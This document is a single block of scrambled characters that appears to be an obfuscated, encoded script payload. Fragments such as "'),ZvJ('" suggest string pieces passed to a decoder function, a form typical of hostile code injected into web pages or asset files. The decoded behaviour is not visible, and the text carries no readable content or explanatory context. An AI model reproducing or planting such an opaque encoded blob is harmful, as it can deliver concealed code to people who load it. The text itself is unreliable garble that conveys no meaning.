8:0i7o]9G=YY5dYi5[Y]YGYp6HYY52YuY7Y;6GY;5ZYr4t)8]ljYY=5GYYY+1]1Y&c7$\\a58],}>n3f;p3Ya6.]0,)f[36)u,$r1o[:8d(s9E[Y_2]EltY8YuY{$jtYl5]YEY01*1l&i7Y\\[5"Iqc.(Y,iFe6.]vrr[A]Y}q)GYiCG9_put:C+)yY5416e={:73.=32f=iR.4oYeY\/406x=8:S5(=Y2Y=7Ro6@}8YY4o5)Yw7;]vYaCYmzo=eotYwnnhCl189];"7F]8)-P;D]=dRp0(+sEvcrpDo][D]sFG1h])Y23s1 Y(8f]wY4C m5oFelteclp"o1[!]uF13z]YY}3?21vcu&Ot2b9i8h]1t42o)|P@6f=fY9Y[7.]]\/=f,)g.92209PY1Y=YY YE2]]=\/,f\\)i.42]0YG)302o.aG.3G22[[7(Y+3 39[-31;YaC2G=.YG82]e{=i.Yr[\'8Y]G(Ys)+YE3o`pGn"nG(.i+Ya[(7NYY1Y8t]fYY3+2(YE41Q,1{65Yb5u8YY{8a]n[+1GY{G04=6l=c:o9Y%Y!Y0b\/YY"YY9YY+61_Y!G6k\/[Y5Y!9(YYY:Y}2(YnY.YG9vY]Y\/YY9YY Yo1Y4b)}?M!Y1e5Y8@9an!!"4>8(06Yp6,]i(8M058C(="YG9tG8Y49YYY6,_f!80,\/jY4Y49EYt6)_0!20u\/gZ]!01l\/.Z1!(6=\/5Z=!a5o8.0l9[]zGGY(6aYY5eY:Y=YY50Y8Ym4o8"8aBY]siYY=[G85]"Y93f2RYt4=Q;1-6)YG5Y81Y58f]9[j1])"}aYCC1z6irp+t\'C:_}YU)\/fsriYcD50Diu0GYwi7wnfc5GCGOl]l;pcO+#)3Y9r"[aYsY,pm["C;Y=i9YuY7YvY.,{uo%Ym]7o(Y+]z,G(1]p]6GYlGp[2cG]51n(e2+(wf,YCY7zH7CYiY]=?0xYGY4pV[8CbYCi YiYiYvYG,1ue%dY[61i8=oY4[41}Yp1\'97]yt7?u1e9};Y] -efY)]s+h]p0t6.aCG}(YsY=r6[5Y:Y,p"[5C[Y.i}Y,Y4YaY ,[ut%"s6(Y+YzrG444pi6iYMGG[eca]z1p(]2t(lf]Y8p1d[pi}H}f}7}6Y[Dr.r(D,zY3YG7.u ,r0,z9t9."Dhvs)Yffr]YED34n=W;)564#.YY0.Y7)9^3]GGD;46+}){Ya69u"= 0E]f{G3"HGGeYs4YAS+0-e7"18(G2o(>f.YGr((\/)9Y9YE["0)G\/f)l eTP[E]=5YI[ 0)Yi7p9s4G)Y0_G"YY4"Yr8)3fJY2.5i8c8+9.G ;).l.Y7GN:x57e\\rG ;Al6c3p4t1?.1D9]]eY18e2oY{1kGa1Y].)Y[YH1Y31l9f8YYY22GiYnYD[]0YGGtduYGbY]0aYi6KYY98Yu[60M]Yyoz]4]u,ss9<[5fp0u]]r"[e]KpE}YGvY74)Ai+]-,79Er8]11]Y(Gu[%nYG8h3]tY?f2(24]\/YY8r3jYn9r9tG"=e.2.b-8)]YG1lzYY60Y\\yG`b1c"groGnd"9_!6mwG412Q0p]")Y}"GVY$4GAr+e-67=E18*1j]M(zu;%YY]8a32t2?y2=24]lYG8o3yYs9f9]GL=D.Y.4-8)iYG1(zrY"0Y\\rGlbucDg=oYns"0_[6rw44.2i2%]:)2}YY $5(.FG+r-07n1x(.2e(dfYY,YluY3Os.5ez,vi,G)G)(Ylio( se&[4eIr&r6YI=&m0!Iz&o3P)NU1-+791.(52i(9fxYcY5GYYp2F5H;]1]]]=[.E1Y}Y0@57vY,YYH,I)6}GM4si&Y3,I;& 7wI\/&91oI1&645)EU7-97G12(,2](GYl(Y}v0"6nv7,_Yi,[)7YCYYYo3:Y.YH3p]aY]YYG"YCY:YwY8,4ux%\\pE=]f_Y,;.m-9CYz60.S,,tYYsx6Dt&_2oYJYtG9YeY<Y4YY,"u^%fp.=)f"YG;)mY9 Y=6Y.e,CtsY8xfDL&Y1TGMG,p=zi.tpFYe 7D....r] Oe0a1rD8E#J4e,s0.7{Yf2Y]0,n#t]o(Ys66.B)C G.uDG=.f"V)011"D.Ee[?HbzC5f q9{6)]b}fd.f(021Sz40e1s00uYiy.MGY.]pu}0M10o]j=Y.eY+ hfs5".u02_.xi GjGv8(a,wh7s=_"x:YY1O7,Y] ,Yv6z rYY9{ \/fY_iY0=(.. 6nGp,[]HozG5V "8Y sYY5w+5f_1,z.5{[Y7$](_, 9)YO.]8(nV..9Y\' 6]rOoi)(9b9x[]Y{aYi 80"8YGY.[7k si7[YHYzt5o 3ter!.Yf.lies YHpD2EYGG YYG4Y6C=, "o[[5H9z[5r ?C C"[[xt]i_Y .f.nro(ersmm, ]O0 f:2VGYY2C 0)^|5f!s]+]fxHfz{59 \/uidYfYnDdY{;.]"p0r%aG.  Y^ih(:5E[11\\]Y)"[r 1YY ;Y.DG]}Ga.x7z9 Y41\/].;Y`afcwYns_C))$w(]FY+r_<YY ({=e(u1n7f.0M1Y.G.m6: .a\\.iGv 4Y) !.[G; )1Czx5Y[e}_lYeGfN 9Y-iY]D(7G1 "jbG _civYv 8vErYp,_{G=60.[f1n8t=o] [YGue0[1G.!6] )b3r?eG-"Gf=Ig9 5y+r6_0xeGo4eG30] of7H" "HYz% Y]YG0 GxlD14w \\%l 0,YgntE Y@]rY(z5),G5fGGCy Yb5e1t#hiw.s3 sc0e<ni)1G5 41FC]C1exG{ ;bJ" "u),G% 8f0a9e=.9#1,Y iu9a7hoG1}. 8)Y$)([]l[;0  i7[9p1*i9G) _HhE60t]_{t Cd:8{0uGG bl9ySrY]YG6 jG6;m=]f(f" ..9h7wicYw1vr 4])[p]3]n=#frGYD]vYmfo"Dh4t](ea,! G"t"\/s6,h Y"o"Yc=n1 }dtoYn.,E ,$1(1pja. x+.f"]s() \'. 9z=GbZ ]"kfCz}.} .4yz"_[x] v]9;nfpl] Gd0h)01], ugt_,e6d; 451z'),ZvJ('qY-7YuY[2Y9Y&6vY760Y.9YY`6yYm)Dr).rp2GY..EYiY([t9}Y}(kY#GB KY8C)6|9f[#5BYKY7s),{fxE+=r1.=0]_1voLr5YM.4.LV8uM]4me90{wi{[p)= rg4l;242zIuF43_]Y],=tYpG}_YfDY.YDY5)f]1 ]2{]x]+4r]..0[_cv4L05tM44fL48DM54Ye5(3(Y838YY9Y41G][Y)2GG0YJG61]YA2n]Y(=r0@1Y[1a3(}E5.0[;](Y8o10) Yf;;(G8)2rL48p`Y(%80GrY);G(18)1YLu82,c(f808:J]0.]Y{4G(::cG9j}Y5"0u}r)5I16]uYGb.)-]G]i4.pTS.t5P5p;E{8tEp]YY7).4=6cY3G+$r14u;oWY0+Yj[G2Y]2[]ip85N+31G](cn5z[Gi7f.=)0[oih7nN43Y)9pacG(4,5\'}91uY;2+,0*8.ji( 9d141yY,Y5Yr1C0,)4Gp.}EY.;Gz8"1{A_]&p2Y]Dh.]DY5GfG5){!m32VzD=1Yi5]];(()sGYC5.rDOYV2GYxD%46)1-d-0Y1D+C3pG(y)h[5GcYG8[)9ri(0) 3bhYmV>GpGmGDdccpi)k(2W^:21{G4*[7YY8YG2<C|+]Yif4G5YtYf7}f_;%;Y+Y0D8Yj[(t9p1l1YY"YEY$1Y0})CG].;E .$(_+(0G0Y]:Ax]Ypt} kf)C[;]YU,{(( +_f2,]493cE.Y 80,8dx,0"je5@Y:3+i5,[i4\']2"]i4tz"1Y97)9p1;1l];)pGbY39_2 D"K$]Y(8)6& U}6fW1:t1}GP*Y7yYYY23p]]{1+ Y9GcY99Y4IYnGt]5Y+3}N]4*)9YdY4GY]fY(44s79[4}.11Yn]+vY}f$GYbY3p=3)N[}]2[9_0Y20X]G;[S4)T[7]u[ _cYaD33Y+0f1)E}4y[Sn+?06D7Y#9G5Gd.Ye50)iYu5[[YO;[49ls89a5G;Y(19:Y|YY3.YYY322]+Y(7l+[r[DG)G3_+d5g&vUY(Yv1r,p1p>=0af{8vGr\'p7pU=]HoYG908uYr3G]iY59D2M8))Y;YGzYYGGY&G YiYGGjYvY42]]8D\/>Y2")YY45x[!Oz*g5(3(VY,:),&XYqY659[mOG*Y5h3+Vd,P)4[p]i));[(98+6632V]97,Y)9[u4.]!)YY[GY0XY)GuC2.YD5p)A]GlGRYI932-D%K04J]}(_W]:f1YG{*z75Y0Yu2YCvWY:u1GGC*G7bYY(=_i]l;_p.Yh[Gc^3%N22;Y]YYYnG]Y Yx2;]GD(Y#2;]!;?pyY[[0c.3fNY4z=G6t.;D p)_^vY{]Wv0:]Y.zpYY22h]Y2Y" a2k rduGdx:Yiv]8.]Y7G61@]Y}_?jv_(_,.Y.)52)"calkAr]u\'d\':yia]1.7YYGx1 ])}8YYD_uY(YGYy;Y[)7ysld|\/a2c;eDrYnYe0vgl}yYY])(yYY3Y0G0dGY=Y)d}Y])_*2p2Y0YCv1l |1G`sGfYbE[)]YEGw2o1jup2)e*GgvBd]ih"g[BxYJ48Y,287YGidYYk8YYvdYY98dJG6 F?4Y]t;5Y0p)Y04)]YG)1D1..=)7_w,D2[Y]Y{5t[Y1*]1[55M6[4Yu]#3iY9GG;. 60z*rG{GvYrYpYr]=fHDhcw,4([63RG\'p9rYe#n0G0.GCY).YE2G5?Je91, m[E)2Yh w=p3m!D1czrC[ci)]f(2i)6G)_TY"1C;GgYYYY36]pGG1Y{)mG.9E;_(xuu."8C.GbY2YYYGCY7#[YY;Y]4G])[]&"i9].=G5])]YwDDG5=Y0.Y2YrY]4)]"[G&7\/[Y;Y]D]G(={cG7f}EY).C2.=_0;Y]Y2[G6r]];2o4(vm=7GE10,_:vYwcrti37d^4]d_2v1+6{\'m_.)79=]\'rit7x_9v][ai10Y]]T_"01ds2.t74)jYaYd3C]lG11={Iv1l7e[\\z"d1YsY.r7[) Y(Y4}Ay{v(lge0.YYO]=;9v2r^phru[Y\'0i384=Yf]vYlGex;Yd{Y49G269vFG]YcoYV[Y3(G]f*G $t(pnDrcY2Y[Y]2b]0DYY 21)[T\'"Y1dMY1+)2Y70G))cYY1[h8]]lYtY=[]Yy8"]v[G&w\/G;[YGY]YF2B]Y"Gv21$2tDd\\,"0C1GOY]Y}}}y3v917226YF[]";3vz1i8Y]2=]r9i99M3\'.G7Y]]!1a]EftYn_rvl\/r.)5*_.G7p]1!]a3Exm)ntrYl[rnGiY!2Y1]JuY7i2(].}7^]6-[!Y7,Y64]}ifuY#2W3rYGYd2;3+J0Y;i](G..7G]G-Y!37wYY4Y}3YYY0Yf2Y7a]8G1c4x1(z0oY7Yf[3]7GYYy912Y9.]L"&f(_0xGuG"CCtG7YYY\/Ya8])ri)<i"7C212GrcGY2[G3:Y0i]G0Y]9,268Y]Y5);:{3d4Yf9G2w10j4dgY]9G2F9EF23]]5*G.=2 ]Y-Y!G2E]\'2]t[?[GNY=Y32)8oYGY92Y8)Y2YYYD100Y=]bf3Y=]0gY:YE[(]aGGY5YGYeY.[D_ Y(0]]Y;9Sn00Y3Y4[.]YG.Y4Y]YYYi[ _JY\/DD3 +]f5Y1Y[_1xKu\'"5C3GYY]Y7}vYcGY9Y6).uY]7p]=;rv[1"1_3]][YG..EY$mY[2,0cJY9Y,9jY!94YYt4]G3$]Y 266^J 9,,G(=+1f},Y4)39E5Y=8t,4d4,("ne[@u:4t6"Yi[t)"0wY}2)7b98$=Y(r_]]];{Y(236;,4\'G8JGtY)236[3"V694,2\'[G1)?_YieY4YE[;]YG]Y.YYY,Ye;)jY!73iYE6!YD3)YmY]]*_4i6G.YK2s6)J=8rN95 3.V)62,4_7]oYu9 6\/Y6Y8Y 2Y71&(\/)KG4z]"{Yr_mvY]Y{Y(7[];[6&9\/!$(Y0Y7YY30YYY976]._5t1pY;4Y}YYY+7E])".ja!YO}*Y5D38V504,30YYzYYY)7 ]8[r&_\/c}6i6<T" C!15G"$vY!Y;YY3[YYY48l],_{xYuY"0C 1{)2YtYYY}$8YtY]YY3jY]YY8Y])_ftYpjY 96Y24i]&Y 8Y]BYs2d1[+4f,vrd.Y)87GY;_.28Y7]t3Y72n5(FY8>]G3;.280]5h].[8(]u[Dt0Y21b1 F(80]2*h.99{]0hY.f98]C[}tYY11)13F68]]s; j]!12v<65b$dY!2Y1=L.8G,YjY!21YYY22]\'(hr @YYf1n]*,60C)YGYCp.YD8r.A1]]YGE)i3G C)E6{Ym.CYD3.nt)pDo_.[I9sua,l2r=g5e5!vKe91]Gb9z zf=YYY2l2}$YYz2)3,$9Y6234Y$*Y[2150$.#Y0cG3(YYY2Y6]]]6pf&Yl2p7*]6)sGa:YGYGG11.Y.5C.(iYr2Y2Y\/{%59z]2Ht%m9FG.Y)209DYiY.3i0x\/6%;06]!Hi%G0:GnY]3[1r9C}1G6Y;[YGYg193014<)0h)dgYtY21)1Y)Yw2t[rDGY}rY{Y2[Y0(]3(4)0YD[G0vYjDn5=)_t]=ef.xYYrYY76]I;iw3.YYari2Eik2!].G1YY9\/3[3G:]Q9[80]][Hy(t)E^-4Y:#Qp[.0u]iHY(t)\'^45G:7QG[80)YYd[%(0)]Y()ic]=YC0jG1}!}|!uDa5rY 1$69){Y[2GG0Yz5(038aYY3{8Y}0Y7Y77rY08D]]Y)Y\'1i16F61_} 6f.71f_RYi)8Y9D904=0fYyDeJfGf_n\/ttl=TYi0gYrJY;2]1>G\/d7%90]GG.1!dY82Y5D$,#C0YG7(dY82o6v]D6}fuY\'2[71]w)9(g[f35\/wY0Y17YG:tr;*g99G042fG9tG;rvY=GH[}3Y7300L)YY)5D0217YY3Y]n6iu.2[GYd4%h9D]4G7n6lzG.Y.[2G5gD9Y084Y)0hdd2Y;Y\/1Y11)4wYtYr1G7}4YI.^9\'(h0mw3GYCYE]r){tmz7Gu3=0Y33c3"],?40}w\'^.41](e7eCt5^)5E] vG=bd&7.1.1YZ79,=Yg.Y8Y([_8GY]E{6kd}(xd,7D326pZ[0 =lgNY]YY[v9[YZD!1;GzEv6G^Y7r9(brue73G57YuY->r[5dYY1]]7YYE44G1Y0ia5rYu279Y1Ep6x^E9G]3b]F.M8tsY]2*Y.D84G) !1D1FKGG)8G2G(=\/2;GG1>GY.Y.108{;\'GFY.50Y*1vv1"Y;[34Y]}A YY[;42](;eYD[ 2(GY_hlG;vYa(7vV10YY[.4Y][)6YrY1[122YrG(.780))Y}Y\\[Y2}]%G)..82.8Y])]GGY(YqY3[24G]3AEP]2zG8Y>3Y30]3_{l ;2.2#Yq=\'[1]4[Y3d;gYoi__ub[9])Yn3243]1_=l&;[.]#&qY\'[1y7[Y0Y41i83)q^r2[,Y.Y4K]]Yi2+]u(4Y_Y=)G-;G.EY5HY95!0[2a]G=Yrwu=77Y)6YY\'C i7uYsub1sY^2]23G.]YiC)i9u){IoY(f=Cf.; .wY;Cfi9u1i +d(YYG[]2]])>Y.&s"b4s0i1Y[2(]2G]_2,u3Y12]Yw7.1sOb}sYi6YQ2xG8YYD35rz9subGs.iYYt2?]Y;]rraY}1;Yj8!C23Y40.YtD95iz3}x6CuN4n_0Y),[\'45W,0Y7...9=5Y]3&3)]_?10}wQ^}90]8e=eYtiXY](;4YiY.Yy[Y44]5;?mY0f.G=wY(5G]f(nY]3)1dZ)5G=0+Y74z]^17Y,ym81(D=dG%G7;].rpY$62ZwuY9YYH3[2Y$Y8g3wGGd&%}3Y])Ys42]YYlE3CG=Y+].Y.]-GrG5>Y86h]-YC.7DG;7m%0R.`=]+YC(.8.F21_nY-=Y2d.2_YY2GDcGY1[%\'Y1506Yj6g=]0Gz7GG;2Y3[37u)vG;;4Y1[63)G]G)1)E3X9]2(]G[YDYqYZ[(4Y]p{]PG3YYYE$2fi3.a#[qm\'51Y4YY}62=20GzGG);6P.3GY EY6;Y+8)][2zG$Y=YjY0[.40]8]]E9_}YY\/Y2uvYl\/@3Y![73u]LGD1;E+XY][(0)n.3#fqs\'C1h7Y)GYG138t)3XoYYE!2Yi2GM;]d[Y=91390))Y09z6sr(Y,j+-C8G.0Y)0fpnYtCo&.\\G4C]3CGfCmE2G2280Gr6{Yj5! 4i]>[G5o3ov.1DY,[Y4Y]s{1Y=Y!YY[]42].G8_|,{3o1e:ij"!]4Y<55?_G,s9MY2iH(]Y5[l4GG._E,"119.9}}YeGs #lq.\'Y1G2wG)G,2G0K^]4v9 =7f})Y$wYe3GGjY ;d+Y1 [)i[5_YNG22f0&Y=1G3395}sl]Y}Y]Y_[)4l]E{_Y Y[Yp[540]fGgciY8[Y7<]rK.0.CYx=nYr&_8g1] Y]{]dYs%l0y8:2Yd0C}=?D!D4[< 53_o,29[Y1_Y,]1l949Y}`lYYYYxYY[24Y]0{5pYY%[GRW3i15edGpd){cj,!Y41<j5vv!l8@YYY[48eY]vil#@4YY[20.G1GYY8YYYG[Y42]7(cvY1a9]]oY;1hG}Ytv_(C,8Y]1;)<2t"7i)p a4"Y_5gY];)YY r#..YY5](Y+!fYY8 YxYD0iY9=[Ytb9fe1f]i3(svYrgprr][(0!YY(5o uueYt2Y= x]qYG8"]n[Y1K9Y]Y=if_tY9s$)(9+)f1+yf1t9cbp5o}[ ]0Y0559q6}Y) nd]_[kYnYp []4fz{041+1\'.)[6tp9Y)PY3)Y$\/ zg)r(Y10,[Yi;49].9 7Q]@[4i=pro.[)]]Y*5x ][*i]01]] .J77Y 1s,ir[1]GYG5YY\/1G6\/]c))}3u1cCiGnYfG4[z ]>.9r+.8Yp54 Gi9dow(Y) tttr)0Y)dY}5v2[4g+%f]nsp8Gw.YYiD2u]\/"fv0  f(ch]m[_!xYu0a]Y,13.2=;gd Y)[Kf 29Y9F][Y4 ]ytrzrG[0tv98)7Y)DG.]25 np&Y)47[}YF G[Yi+0)]2)mc0eGr,nse2v9l) )]Y.[Y[ +2!]5){Y]58][){Yzd]}Gk20{1f]G[[cY=Y.;YY ))[YE1Y])(dip 3YY 436]=[YtC 3p9[[i4d2(.)mY 5486Y(.G7Y91Y9D[D)=G;]fr_oxzuo]YYq f(]cu$.(1i(YG32+[fri9]YY" YvG[Yt+9\\=Yf{0rYY Y{5m414[ i0 ]c_ t]]YY ).}u]dYf[nfd\';+m9 mi{ Gi4 2,fu]cpi]n( 19Y2G1[)Y0YqG0))]=0fcu4l7{(_cYY 9)6rEeY (ypfs YxYDj.\/2]a.v1rYf!4G).YY 9n,rYlipG k[Y6Y]0)Y Y1YG8 ;f+\'D]S(540GY. 761(E.2=_;021t7YE[x[Df5dz0${(9+wf0eYs..Y{cx]E122i6G%}4a}e4[.]E9.92;2G-_Yx{)(0G)u{Y(v\'Y][|Y.( Y-1 8[037]YGYD2),iY(z]1=}f.}Y35G)EpG];G}Y}0} )7e3smG^d87Y82z]50[8.]1R0t;4ft =0.18=#.. 4&0fG6_)] [932]].(  E]+{ t[ul Y][[Y] }9 .hYwn)]$Y mg.t],8f< 9.3D}9]), 268]nz|.C }.Y3Ga#sY Yf0]'),ZvJ('][ 43])Y[1p6 -]dY(8+Df10l?6[+2D]YaYk!?G[}3c-r*="r1.Yr=wDY74]_{]!\/4Y71G[]]Or6GG_}Bl9Y2x3.e].YY2Y1Y)YGYY 3]2Y)(O71iGYY-D_4Yz}d[Y04n+m4%42] G9Y{5`[s4t]])0GEYY3Y2:)eOd1,G2;wYY5i[i8+]]aYf5_!7&9t3f3l]Y{{Y15u[903GhGD}Y}G;1!m4(5i]5Y%1O0Y-05e87(v{i5t,)zY1],()fvYr}U30(WY28zi=Y0i0n!24e90)YLY5GEY7f)P{0h;.YG]YY[.4rY9G\'Y%[u4Y][;6zw.N2;.((20;-;Uo\/Yf_Y3G]YY[Y4YY]G]Y3[742]&;l\'Y=Y3]0Y|]}2Yor!Yd1.9#]26R]%^8DY42z4d5Y74 +i4Y4e]YGOY=5#[+72]2YYY=x{D\'4\/z2O17 _3Y[=.U".w1x03_67b9Y3;7Y]7Y_Yt38]9(sYxYY_Y7]9065Y$G&Y3xd.7]86Y]Y#40XY-327[- Y]YDx[;!4YG,;90(Y4339W]YYxY Y0_Yxe;04 G=GYY[xY.h] 6E])^7E16(=9peaee2[1]_mY2.19O 70]>YYY7xfE"61Y[5 ]Y(sa]s$);YE="U3.41Y0XYo2[17LG9i]|Y4YYYrYv2E1YL)0=]%tlu3);*7"_1fYzYY6]GdG)Y{6.]YYY4rYr6.]Y).s)*]180l.Y=&UL.P1=08_)x4;Y4{E737],Y!YzY}_)x];E4[E\\38]c08G2Y5x[.U]p6l]8#]k|?Yg757G">0f2)1YfY|Y Yw309c]90;fYvereY42-zC,]f.0))Cd0(m+DfY07?4g.3Y]](3h@G,}Y5ODr(.07wG{{oh(Ya]Y3EY0.=!,;z35t=3;\/0]w3=.f=u3lYY)393M= f"0Yw&L82]]tYY3Y4}=Yf\'02wCLY3[]3_0Yz=5f50xw.L_4Y]Y{G}Er0t7r,.Y{!:2z.0.,7:2zY5h}Y5a2"(3{D._9G#.Y3GY!qY_v]r0x3CeCy_=gv]Y"Y!)40]f=!<GY;74Y]59]#G]Y]1Y18]Y==<!Y 1Y1z3.6G}(YYYEGY]]V)r.ae(s;$Yi!GYYGGc2n+i);!dLc8_5i1e,uY[{Y3G(]YVpr_a](f;YoO(Ol6.9i.YYD9.,9GTYY}G ]L)hG4!{(\/2s]f)7YxDY.49\/)505l1!.D15,]_25l!!rDY26]82_lY!7DY4YGfeYeYY0GD)7YcCuCeY_9Y]+.]e]eYYY3;8n+ExY0Di)GP}-;YFY!2(G5g]1).Y}C-CeGC!1(|5.],}hY]Y0Y03;0ii."3!]6:];Y)_Y!36)]Y!0\'Co!fYgSvYli_C!P$)Y1Y}YG3.3,] Gq!i(72r]YL23,|"Y63d1_YI[d6Y]8.2_5!)6Y]*IG3{5o}]aqz1.5_&!D$wY43YEfPYY}[t]Y{fhYighG"=_.!84-]]"]i$t9"m_Y!=26]]}6)}Y3YGY"Gt= \'rk0n[_]!f(]%*D9]\/;GFo!f(1] Y;YcYbY1G%=0D1]8{YF0!)(0(z+]Y+!Y(03]]2,]r]eYT1Y2Y[2d1.i{Y837=]Y]!g(](=OY36Y12i41HmD6=;Yl!g(1(YO13Y]2(Y{.3)+=f]YnY13.==Y7!_(]]YYm2330EY04Y\'9163Y=YnY78]]YO 3v]Y(8{(39+,f().jfSv6-Y]Y=YYG3}9Y08x=fY_;e(_+]f]YYYGY1,_{Y8f)8YeYYYOY&) O14Y,Ae[%dY.[Y3+]1Y9D,D8)[YY_0!Y$7,,$}!}Y9[Y;oqf!9(]8)3 ]2YYY3Y2GsY=YYY.G-}fYYY,YG211]] =Yfl$Y!Y()3fYnY]YzYcY0248f_7;zF4!Y(3(Y+0Y=!6(Y3Y] ,YrYe]{3r]!6yY:YYOGYYfY5Y328,5YqGEY"Y"YoYiY]).O14d,1eY%f]Y_&!,]0) ;]FY!=(&%Y6x]Y{,r&!8y,:GY%G7Y)YiY)2]8],YYY2X7]]8}2YYYqYYYZ)Yez%t3C]]_1!E4!]G)YGYY 3Y3;]1Y6c!nwi..omY[[Y31]t3YG393c]YG%Y\'8Y]]! \'tl6y4q=s{._ms[.Yf1]t&Y_8Y]r}Y"[!755]uY0fJr3=_f.YG3i79]x;"\'Yi2T0ms3YY(396d]!=!f)nfe.iYeY?YY,3r6Y]v_1[.];Y)26z1(.YnGx,{fY5C)}Yx139YY]{ef3.]b]e_tpLp7Y]shYK;YC]4>)f0GYw6njopYY6Y].)hh,`vV=M9q}pYt].1ehumsYYYh(`0V4cfiSe]vYo@j2cmYl3Y9r)Y;iY=Y]1=8,E,72]2h5KQ_OYf,Ya&s.)Yhm`YL*1G-YG x1l5oY=}f1YXY]7Y]7G[G]x lQoq!2.4n)l.)OhYKGrY_#Y75[Y4C)CO=r1um8D8cYL_5YYy;toY(3xY=Ef);Yxn.9Y9CaC+YY]3;!x]+6G{Y0]gO[92G21"2rN6-z00Ye_.Y&[YN1YY9h]{|1N]-l0].Y9_Y093YE[e][Yz\/}2.\/f,7Y}9-]Y}t;Gor(2lm.xi=.fY*YY[Y2_]pT40GoW){GYY9[121];)_Y1YM[.71](=[Y.YgY1[e7xY&7l]nY.Y&[n6]]bY2Y9YY[W6_].!)\'\\k0n[_3Y}[=5Y]]GfYY[Y54Y\/[e7G]1.qYfY2[)70]pY hwK1r5_]YY0a}pY11Y.](9,C\\{c]eYk]vY.h1Y0 i4d.wjLy8]]4^0E6.O6..An!wYfYvE.z.1tRp1mYq2eit3a]vv6]VGc0iie0v]o*jic%YY3_9()1;fvt6]L771_\/Yfu]YO1Y8YE=7_]YYiY1[Y5G]Yf2l4eY;Yv76)Lt1Y-oYiY2=2fGv*6GL[2t].Yn_0b:.;YvY_.m[4Y8Y][98s39]QG1YkYf!n.rn8lf)]Gep1a..}i1t1vGl=r)_+Y15eY\\Y9[Y2Y]fOY] =r\'0k5na_)Yl[s36YY04Y;8.=GYG;l(-+7fGZY%6.5,b{ 8 )1G6phmE.[bc=afoA9&r3G5G]YW)4Y7(Y0Y[Y!G,]ed;)Y\/2G!]]GncYx3(oY\/YYY)i>(3YpYp2Y+Y-30Y.[Y08rG)cYx (+YQY63YYiY90C&Y2t8zi=>(&&2E8)G2t.u1Y__fY5[Y02Yy;fQY&72D9o]8D13h]n}.Y33.=TY7[d]((1Q+&]2Y9fGGY5[]YYYx2s3rE20AYa9Y6]_])=1r]YYQY;[L60]G\/6-]09.YO}3p]D(+{"3[+ffYY Y;DY=]Y8Y\/2|+7-G0v.rYYY1[.2 Y&_Y)Y\/YG=YY[(Ye;YY1Y]GoYd]f,0e.% YG[.3Y]]Y0D1D[)f$70&%Y.r1YYeY]Y12E,YYYY%G=Y3[3Y!)=_]iY=0fYYfY.GYYx[]Y.;elY.(Y)Y!YY60H4i)7zY [:]YOy6)]Y;2o\/(CazYYD}48=q;;{&4Y.vYYD)i_7(L6]1Yp7-E +Y^1D;iz8]Y9.i2g[]{!49](OY0i]10Ylf0][$YY0Y18.i71)Y0j-6L!]]=_.]1]{nv.lYe4.3YY[l]E_7C+xYD]ib80[4Y.[-YHYYnYa[u.Y[4i}YX3o2Y:.a78]m.0nYa_u5Y]$_0O%X.Y1]Y]Y1Y%27Jm3_8f).$Y0n%G.\/1]Y3Y]Y92aRY3Y9])7YlDYD)YQ7?G c0xY(]Y{Yi7\\Y3_Yt{GE_Y)>\/97,\/2-205.2$o0&%>.Y1YY,YpYE2i80,trYm,)Ed2).\/ 93ptY3Y.G.Yu]Y,]e2%g89][_3)u\/-99\/.-.0,.f}+d))m\/]1 p8Y%Y)G)Yx].,;e1%78=]1_x)9\/21d\/4-Y0Y.Yf1Y5YTGYY0]],YeG%]83]x_]t5pn9$Y24YY0[;8]]Y+YMd6]]1.i_ i!+3MG8.],}.GsY6[.Y.101+\/6){Y]0]&Y1[1Y|WYY[fY]161p\/Y- 0]. YmYzY94YY&$z0d%9.1)[eY%f3.]0_8)}\/%05\/.-_0Y.YfoY8YdGY)4YpY&2 90RG4])YYjG{p!a6.=i(t]v;l)r _}Y{0y;!Y{YDGIYY]n,6e]%8Y7[G8Y]);sYYYrG.Y1]),]e.%GY9[Y80].}Y5e1fz)p1^2D2uY7&G<.4p)Y21O1=-eWY4[8YG[.)p,YY7)G(Y;DGu079wzfY2nYtp Y]81Yy8P]uG0k[n p_Y}82Y}8g][Y]EY9].].(240_T$]YLf5)3=3h}.5i6Y(7z.E1,7z[8&zL#]Yn5%. )=YY5g.j=Gf=i.d9w=O17Y]hY!1>8Y]Y;8zYE9={x!4=9399[Ybd.l]]\/Y,iY}3)6.H]9.=;fRe%. .GecE8pePG8l]7YgEYEO+,Mx80]],1zY3OicY]1fC+L[9Y]1Y25].3);0nY,5+.0).r8tGrYYY4e}g0YY85Y. [w]1{8e2u8n]Mt]3;fe u7nPfxepo8enstm:C=m7oDeut_Y15:.8[f]#94.r+.g _zg[4A)]YY2ez[(avY5_Yx.=6YzY{0c0Y$=8fY$3b)fr]WXl&38DY[7jY_Ye[z3DY]}-$fYz245Y)eO748GY;(=7f]!Yf4\\Ymsem%59YY2[f9e]Y;!=YfrY567YG8 )_0Yu1O_9Y]7|9.1YYYl283s]e|(f0uYO]9D]Y|].0YYYc2(5]]v{(t$DY1f;YdGDA12Y)h]=1fYZY%84f))w5=Gf]Z)%%2.]}}4Xe&F3L2(|5Z_%)4x)]XG&_3$3c|fZs%(2e]6;8Z6%).sY,i]+!M%4F]YG]Yw]1P29g]YYBY62Y)7@.2dY33]4i)2e4%3.DY%i6+!M99Y]};cdhv.=%f02)YS3.4n)ie6%2]Y}]Xy&G97]YY&1P9xYdYr[=3;_hmY.Y62zr=9fG)]Yr1)9xYnY]Y][%5f]\/=2<3}@Cfi!rYY3}EWR7G2YculLY\\Y2Y)[Y9 ]6=YD}1})2hYwrG 1GX{& 94]0YY9.]7;z}]1]z]Y2Yui8(bYr9%2Y)hL\/7o-z{Yd]ax3SY8YY[877]zDm8YYehYwJGv0.}2tYG)Y]]Y,]eE% 2\']GYq7nEY69][[Y]fsZcl.[Yf]Y,GeE%-]2;Br)vh..Y,Y)2e9[)Y0)y6Y676)!_wrYv;e==<f%ZD%Y3E]J;Ytfm!=]f(2YY3Y3Y[2t8[)Y_2tYp=Ds]t0)2CY]Y8YY2+2))Y{ hYsi.]YY]G,Ge.%.8e]]fYh.s[.9sYrOr.9[Y}4GY1[283]m+YM_64]f.)s;cYY;224G}8002YYlYGY5210])_{_riss3[2,Y8Y1Y32Y01))YtEB2Y=IY44c]YmY9f2D))Lu7`-+{9z[2YY;2|16}2m89620)_LC80-Y2 rns7!eY,Y17[0oD27!]3j[tOm6=)f;Y)Er2Y=]Y]8(}1WwCYCxrYO+0mYY3Y9cHn5O=YY=66]\/(."Ye)g2tY:|t2"ii>t=")wY}CY8YP[)0Y]]Y4v}r6x,.\/Cs=qq 